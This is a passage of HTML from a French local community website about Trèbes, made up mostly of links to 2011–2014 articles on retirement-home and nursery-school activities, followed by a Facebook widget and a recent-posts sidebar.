				<h3><a href="https://www.atrebes.com/actualites/atelier-station-meteo-pour-les-petits-du-centre-de-loisirs-et-les-aines-de-la-maison-de-retraite/" title="Permaliens vers Atelier « Station Météo » pour les petits du Centre de Loisirs et les Aînés de la Maison de Retraite" rel="bookmark">Atelier « Station Météo » pour les petits du Centre de Loisirs et les Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>27 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-kermesse-des-ecoles-du-centre-ville-en-images/" title="Permaliens vers La Kermesse des Ecoles du Centre Ville en Images" rel="bookmark">La Kermesse des Ecoles du Centre Ville en Images</a></h3>
				<p class="post-meta"><span>23 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-bambins-du-centre-ville-et-leurs-copains-de-montlaur/" title="Permaliens vers Les Bambins du Centre Ville et leurs Copains de Montlaur" rel="bookmark">Les Bambins du Centre Ville et leurs Copains de Montlaur</a></h3>
				<p class="post-meta"><span>23 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-magnifique-moment-partage-a-la-maison-de-retraite/" title="Permaliens vers Un Magnifique Moment partagé à la Maison de Retraite&#8230;" rel="bookmark">Un Magnifique Moment partagé à la Maison de Retraite&#8230;</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-maison-de-retraite-un-affectueux-moment-avec-goyave/" title="Permaliens vers A la Maison de Retraite&#8230; un affectueux moment avec Goyave" rel="bookmark">A la Maison de Retraite&#8230; un affectueux moment avec Goyave</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-mamans-comblees-a-la-maison-de-retraite/" title="Permaliens vers Des Mamans Comblées à la Maison de  Retraite&#8230;" rel="bookmark">Des Mamans Comblées à la Maison de  Retraite&#8230;</a></h3>
				<p class="post-meta"><span>29 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-de-la-maternelle-du-centre-ville-en-sortie-nature/" title="Permaliens vers Les P&rsquo;tits Bouts de la Maternelle du Centre Ville en sortie nature&#8230;" rel="bookmark">Les P&rsquo;tits Bouts de la Maternelle du Centre Ville en sortie nature&#8230;</a></h3>
				<p class="post-meta"><span>24 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-muguet-de-trebes-entraide-et-allegro-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Le Muguet de Trèbes Entraide et Allegro pour nos Aînés de la Maison de Retraite" rel="bookmark">Le Muguet de Trèbes Entraide et Allegro pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>2 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chasse-aux-oeufs-des-bouts-de-chou-de-la-maternelle-du-centre-ville-a-la-maison-de-retraite/" title="Permaliens vers Chasse aux Oeufs des Bouts de Chou de la Maternelle du Centre Ville à la Maison de Retraite" rel="bookmark">Chasse aux Oeufs des Bouts de Chou de la Maternelle du Centre Ville à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>27 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/karaoke-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Karaoké pour nos aînés de la Maison de Retraite" rel="bookmark">Karaoké pour nos aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>18 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-temps-des-paquerettes-avec-les-bouts-de-chou-de-la-maternelle/" title="Permaliens vers Le temps des Pâquerettes avec les bouts de chou de la Maternelle" rel="bookmark">Le temps des Pâquerettes avec les bouts de chou de la Maternelle</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-es-arribat-pour-les-bambins-des-maternelles-du-centre-ville-et-de-laiguille/" title="Permaliens vers « Carnaval es arribat » pour les bambins des Maternelles du Centre ville et de l&rsquo;Aiguille" rel="bookmark">« Carnaval es arribat » pour les bambins des Maternelles du Centre ville et de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-de-mars-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires de Mars à La Maison de Retraite" rel="bookmark">Les anniversaires de Mars à La Maison de Retraite</a></h3>
				<p class="post-meta"><span>23 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-des-ecoles-du-centre-ville-en-images/" title="Permaliens vers Le Loto des Ecoles du Centre Ville en images" rel="bookmark">Le Loto des Ecoles du Centre Ville en images</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-crepes-de-trebes-entraide-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Les Crêpes de Trèbes Entraide pour nos Aînés de la Maison de Retraite" rel="bookmark">Les Crêpes de Trèbes Entraide pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>22 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-jolies-danseuses-chez-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers De jolies danseuses chez nos aînés de la Maison de Retraite" rel="bookmark">De jolies danseuses chez nos aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>20 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-sourire-de-nos-aines-de-la-maison-de-retraite-avec-le-cirque-piccolino/" title="Permaliens vers Le sourire de nos aînés de la Maison de Retraite avec le Cirque Piccolino" rel="bookmark">Le sourire de nos aînés de la Maison de Retraite avec le Cirque Piccolino</a></h3>
				<p class="post-meta"><span>9 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-a-apporte-la-galette-a-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Trèbes Entraide a apporté la Galette à nos aînés de la Maison de Retraite" rel="bookmark">Trèbes Entraide a apporté la Galette à nos aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>29 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petits-et-aines-ensemble-pour-realiser-des-cartes-de-voeux/" title="Permaliens vers Petits et aînés ensemble pour réaliser des cartes de voeux" rel="bookmark">Petits et aînés ensemble pour réaliser des cartes de voeux</a></h3>
				<p class="post-meta"><span>19 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-epatant-livre-de-cuisine-pour-la-maternelle-du-centre-ville/" title="Permaliens vers Un épatant livre de cuisine pour la maternelle du Centre Ville" rel="bookmark">Un épatant livre de cuisine pour la maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>11 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aminations-de-fetes-a-la-maison-de-retraite/" title="Permaliens vers Aminations de Fêtes à la Maison de Retraite" rel="bookmark">Aminations de Fêtes à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-de-noel-des-bambins-de-la-maternelle-du-centre-ville/" title="Permaliens vers Fête de Noël des bambins de la Maternelle du Centre Ville" rel="bookmark">Fête de Noël des bambins de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>21 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-a-choye-nos-aines/" title="Permaliens vers Trèbes Entraide a choyé nos Aînés" rel="bookmark">Trèbes Entraide a choyé nos Aînés</a></h3>
				<p class="post-meta"><span>19 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/echange-de-cadeaux-des-bouts-de-chou-et-de-nos-mamies-et-papis/" title="Permaliens vers Echanges de cadeaux des bouts de chou et de nos mamies et papis" rel="bookmark">Echanges de cadeaux des bouts de chou et de nos mamies et papis</a></h3>
				<p class="post-meta"><span>14 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-de-nos-aines-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires de nos Aînés à la Maison de Retraite" rel="bookmark">Les anniversaires de nos Aînés à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>20 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-plus-grands-de-lecole-du-centre-ville-guident-les-ptits-bouts/" title="Permaliens vers Les plus grands de l&rsquo;Ecole du Centre Ville guident les p&rsquo;tits bouts" rel="bookmark">Les plus grands de l&rsquo;Ecole du Centre Ville guident les p&rsquo;tits bouts</a></h3>
				<p class="post-meta"><span>26 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-a-fete-la-vendange-avec-nos-aines/" title="Permaliens vers Trèbes Entraide a fêté la Vendange avec nos Aînés" rel="bookmark">Trèbes Entraide a fêté la Vendange avec nos Aînés</a></h3>
				<p class="post-meta"><span>18 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mamies-papis-et-les-ptits-bouts-reunis-pour-la-semaine-du-gout/" title="Permaliens vers Mamies, papis et les ptits bouts réunis pour la semaine du goût" rel="bookmark">Mamies, papis et les ptits bouts réunis pour la semaine du goût</a></h3>
				<p class="post-meta"><span>16 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vendange-des-ptits-bouts-de-de-la-maternelle-du-centre-ville/" title="Permaliens vers La vendange des P&rsquo;tits bouts de de la maternelle du Centre Ville" rel="bookmark">La vendange des P&rsquo;tits bouts de de la maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>13 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-pres-tout-pres-des-animaux-ce-la-ferme-de-la-matarelle/" title="Permaliens vers Nos Aînés près, tout près des animaux de la Ferme de la Matarelle" rel="bookmark">Nos Aînés près, tout près des animaux de la Ferme de la Matarelle</a></h3>
				<p class="post-meta"><span>21 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-maison-de-retraite-avec-les-ptits-bouts/" title="Permaliens vers A la Maison de Retraite avec les P&rsquo;tits bouts&#8230;" rel="bookmark">A la Maison de Retraite avec les P&rsquo;tits bouts&#8230;</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/francois-argenton-a-la-veille-de-sa-retraite-plus-de-deux-decennies-de-bons-souvenirs/" title="Permaliens vers François Argenton à la veille de sa retraite&#8230; plus de deux décennies de bons souvenirs!" rel="bookmark">François Argenton à la veille de sa retraite&#8230; plus de deux décennies de bons souvenirs!</a></h3>
				<p class="post-meta"><span>21 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-daout-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires d’août à la Maison de Retraite" rel="bookmark">Les anniversaires d’août à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>17 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mamies-papis-et-les-petits-ont-realise-des-herbiers/" title="Permaliens vers Mamies, papis et les petits ont réalisé des herbiers" rel="bookmark">Mamies, papis et les petits ont réalisé des herbiers</a></h3>
				<p class="post-meta"><span>12 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/partage-et-tendresse-a-la-maison-de-retraite/" title="Permaliens vers Partage et Tendresse à la Maison de Retraite" rel="bookmark">Partage et Tendresse à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>4 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cavalieres-elisa-et-marie-ont-rendu-visite-a-nos-aines/" title="Permaliens vers Les cavalières Elisa et Marie ont rendu visite à nos Aînés" rel="bookmark">Les cavalières Elisa et Marie ont rendu visite à nos Aînés</a></h3>
				<p class="post-meta"><span>18 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/barbecue-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Barbecue pour nos Aînés de la Maison de Retraite" rel="bookmark">Barbecue pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>9 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-spectacle-des-ptits-bouts-de-la-maternelle-du-centre/" title="Permaliens vers Le spectacle des P&rsquo;tits Bouts de la Maternelle du centre Ville" rel="bookmark">Le spectacle des P&rsquo;tits Bouts de la Maternelle du centre Ville</a></h3>
				<p class="post-meta"><span>30 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-en-famille-pour-nos-aines-a-la-maison-de-retraite/" title="Permaliens vers Jour de Fête en Famille pour nos Aînés à la Maison de Retraite" rel="bookmark">Jour de Fête en Famille pour nos Aînés à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>15 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/kermesse-du-centre-ville-en-images/" title="Permaliens vers Kermesse du Centre ville en images" rel="bookmark">Kermesse du Centre ville en images</a></h3>
				<p class="post-meta"><span>9 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-airs-daccordeon-pour-nos-aines/" title="Permaliens vers Des Airs d&rsquo;Accordéon pour Nos Aînés" rel="bookmark">Des Airs d&rsquo;Accordéon pour Nos Aînés</a></h3>
				<p class="post-meta"><span>7 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-joli-conte-de-sophie-pour-les-maternelles/" title="Permaliens vers Le joli conte de Sophie pour les maternelles" rel="bookmark">Le joli conte de Sophie pour les maternelles</a></h3>
				<p class="post-meta"><span>26 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-de-la-maternelle-du-centre-ville-ont-recu-leurs-copains-de-montlaur/" title="Permaliens vers Les P&rsquo;tits bouts de la Maternelle du Centre ville ont reçu leurs copains de Montlaur" rel="bookmark">Les P&rsquo;tits bouts de la Maternelle du Centre ville ont reçu leurs copains de Montlaur</a></h3>
				<p class="post-meta"><span>26 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-joli-spectacle-pour-les-maternelles/" title="Permaliens vers Un joli spectacle  pour les Maternelles" rel="bookmark">Un joli spectacle  pour les Maternelles</a></h3>
				<p class="post-meta"><span>17 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-allegro-jolie-journee-de-mai-pour-nos-aines/" title="Permaliens vers Trèbes Entraide, Allégro &#8230;Jolie journée de Mai pour Nos Aînés" rel="bookmark">Trèbes Entraide, Allégro &#8230;Jolie journée de Mai pour Nos Aînés</a></h3>
				<p class="post-meta"><span>7 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-princes-chez-les-grands-de-sylviane-au-centre-ville/" title="Permaliens vers Les « Petits Princes » Chez les « grands » de Sylviane au Centre Ville" rel="bookmark">Les « Petits Princes » Chez les « grands » de Sylviane au Centre Ville</a></h3>
				<p class="post-meta"><span>19 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-maternelles-de-laiguille-et-du-centre-ville-main-dans-la-main/" title="Permaliens vers Carnaval! Maternelles de l’Aiguille et du Centre Ville, main dans la main" rel="bookmark">Carnaval! Maternelles de l’Aiguille et du Centre Ville, main dans la main</a></h3>
				<p class="post-meta"><span>11 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chasse-aux-oeufs-des-bambins-chez-nos-aines/" title="Permaliens vers Chasse aux Oeufs des bambins chez nos aînés" rel="bookmark">Chasse aux Oeufs des bambins chez nos aînés</a></h3>
				<p class="post-meta"><span>8 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bouilles-de-ptits-bouts-dans-les-paquerettes/" title="Permaliens vers Bouilles de P&rsquo;tits bouts dans les Pâquerettes" rel="bookmark">Bouilles de P&rsquo;tits bouts dans les Pâquerettes</a></h3>
				<p class="post-meta"><span>8 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-chants-pour-feter-les-anniversaires-du-mois/" title="Permaliens vers Des Chants pour Fêter les Anniversaires du Mois" rel="bookmark">Des Chants pour Fêter les Anniversaires du Mois</a></h3>
				<p class="post-meta"><span>22 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-airs-de-fecos-pour-nos-aines/" title="Permaliens vers Des airs de Fécos pour nos Aînés" rel="bookmark">Des airs de Fécos pour nos Aînés</a></h3>
				<p class="post-meta"><span>22 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cetait-magique-a-la-maison-de-retraite/" title="Permaliens vers C&rsquo;était Magique à la Maison de Retraite!!" rel="bookmark">C&rsquo;était Magique à la Maison de Retraite!!</a></h3>
				<p class="post-meta"><span>14 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/structure/maison-de-retraite/maison-de-retraite-madeleine-des-garets/" title="Permaliens vers Maison de Retraite Madeleine Des Garets" rel="bookmark">Maison de Retraite Madeleine Des Garets</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/galette-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers Galette pour nos Aînés de la Maison de Retraite" rel="bookmark">Galette pour nos Aînés de la Maison de Retraite</a></h3>
				<p class="post-meta"><span>24 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-du-centre-ville/ecole-maternelle-du-centre-ville/" title="Permaliens vers Ecole Maternelle du Centre Ville" rel="bookmark">Ecole Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-aupres-de-nos-aines/" title="Permaliens vers Trèbes Entraide auprès de nos Aînés" rel="bookmark">Trèbes Entraide auprès de nos Aînés</a></h3>
				<p class="post-meta"><span>20 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fete-de-noel-de-la-maternelle-du-centre-ville/" title="Permaliens vers La Fête de Noël de la Maternelle du Centre Ville" rel="bookmark">La Fête de Noël de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>18 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/moment-de-tendresse-a-la-maison-de-retraite/" title="Permaliens vers Moment de Tendresse à la Maison de Retraite" rel="bookmark">Moment de Tendresse à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>17 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/visite-surprise-du-pere-noel-dans-les-maternelles/" title="Permaliens vers Visite Surprise du Père Noël dans les maternelles &#8230;" rel="bookmark">Visite Surprise du Père Noël dans les maternelles &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/musiciens-du-consevatoire-joli-moment-tout-en-douceur-pour-nos-aines/" title="Permaliens vers Musiciens du Consevatoire: Joli Moment Tout en Douceur pour nos Aînés" rel="bookmark">Musiciens du Consevatoire: Joli Moment Tout en Douceur pour nos Aînés</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-ont-applaudi-annie-cordy-au-theatre/" title="Permaliens vers Nos Ainés ont Applaudi Annie Cordy au Théâtre" rel="bookmark">Nos Ainés ont Applaudi Annie Cordy au Théâtre</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-et-un-chef-etoile-pour-un-veloute-de-potiron/" title="Permaliens vers Les P&rsquo;tits Bouts et un Chef Etoilé pour un Velouté de Potiron" rel="bookmark">Les P&rsquo;tits Bouts et un Chef Etoilé pour un Velouté de Potiron</a></h3>
				<p class="post-meta"><span>23 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/animation-mexique-pour-nos-aines/" title="Permaliens vers Animation Mexique pour nos Aînés" rel="bookmark">Animation Mexique pour nos Aînés</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/loto-pour-nos-aines-a-la-maison-de-retraite/" title="Permaliens vers Loto pour nos Aînés à la Maison de Retraite" rel="bookmark">Loto pour nos Aînés à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anniversaires-a-la-maison-de-retraite/" title="Permaliens vers Les anniversaires à la Maison de Retraite" rel="bookmark">Les anniversaires à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>31 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-fete-la-vendange-avec-nos-aines/" title="Permaliens vers Trèbes Entraide Fête la Vendange avec nos Aînés" rel="bookmark">Trèbes Entraide Fête la Vendange avec nos Aînés</a></h3>
				<p class="post-meta"><span>18 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-dans-les-vignes-de-josephine/" title="Permaliens vers Les P&rsquo;tits Bouts dans les Vignes de Joséphine" rel="bookmark">Les P&rsquo;tits Bouts dans les Vignes de Joséphine</a></h3>
				<p class="post-meta"><span>25 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hauts-comme-3-pommes/" title="Permaliens vers Hauts Comme 3 Pommes !" rel="bookmark">Hauts Comme 3 Pommes !</a></h3>
				<p class="post-meta"><span>21 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-les-93-ans-de-jeanne/" title="Permaliens vers Pour les 93 ans de Jeanne&#8230;" rel="bookmark">Pour les 93 ans de Jeanne&#8230;</a></h3>
				<p class="post-meta"><span>8 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/barbecue-pour-feter-le-14-juillet-a-la-maison-de-retraite/" title="Permaliens vers Barbecue pour Fêter le 14 juillet à la Maison de Retraite" rel="bookmark">Barbecue pour Fêter le 14 juillet à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>10 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-de-conservatoire-pour-nos-aines/" title="Permaliens vers Talents de Conservatoire pour Nos Aînés" rel="bookmark">Talents de Conservatoire pour Nos Aînés</a></h3>
				<p class="post-meta"><span>4 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/spectacle-des-petits-de-la-maternelle-du-centre-ville/" title="Permaliens vers Spectacle des Petits de la Maternelle du Centre Ville" rel="bookmark">Spectacle des Petits de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>28 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/yvette-apporte-la-joie-a-nos-aines/" title="Permaliens vers Yvette apporte  la joie à nos aînés" rel="bookmark">Yvette apporte  la joie à nos aînés</a></h3>
				<p class="post-meta"><span>23 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-famille-a-la-maison-de-retraite/" title="Permaliens vers En famille à la Maison de Retraite" rel="bookmark">En famille à la Maison de Retraite</a></h3>
				<p class="post-meta"><span>11 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/e-vie-danse-pour-nos-aines-de-la-maison-de-retraite/" title="Permaliens vers E Vie Danse  pour Nos Ainés de la maison de Retraite" rel="bookmark">E Vie Danse  pour Nos Ainés de la maison de Retraite</a></h3>
				<p class="post-meta"><span>6 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chanson-francaise-pour-nos-mamies-et-papis/" title="Permaliens vers Chanson Française pour nos Mamies et Papis" rel="bookmark">Chanson Française pour nos Mamies et Papis</a></h3>
				<p class="post-meta"><span>6 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-airs-de-flamenco-pour-nos-aines/" title="Permaliens vers Des airs de Flamenco pour nos Aînés" rel="bookmark">Des airs de Flamenco pour nos Aînés</a></h3>
				<p class="post-meta"><span>5 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petiots-de-la-maternelle-ont-recu-les-copains-de-montlaur/" title="Permaliens vers Les Petiots de la Maternelle ont reçu les copains de Montlaur" rel="bookmark">Les Petiots de la Maternelle ont reçu les copains de Montlaur</a></h3>
				<p class="post-meta"><span>24 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-les-maternelles-de-laiguille-et-du-centre-ville-main-dans-la-main/" title="Permaliens vers Carnaval Les maternelles de l&rsquo;Aiguille et du Centre Ville main dans la main" rel="bookmark">Carnaval Les maternelles de l&rsquo;Aiguille et du Centre Ville main dans la main</a></h3>
				<p class="post-meta"><span>28 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-entraide-apporte-la-joie-a-nos-aines/" title="Permaliens vers Trèbes Entraide apporte la Joie à nos Aînés" rel="bookmark">Trèbes Entraide apporte la Joie à nos Aînés</a></h3>
				<p class="post-meta"><span>10 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-chantent-pour-nos-aines/" title="Permaliens vers Les Petits Chantent pour nos Ainés" rel="bookmark">Les Petits Chantent pour nos Ainés</a></h3>
				<p class="post-meta"><span>22 décembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-des-petits-de-la-maternelle-du-centre-ville/" title="Permaliens vers Noël des Petits de la Maternelle du Centre Ville" rel="bookmark">Noël des Petits de la Maternelle du Centre Ville</a></h3>
				<p class="post-meta"><span>15 décembre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
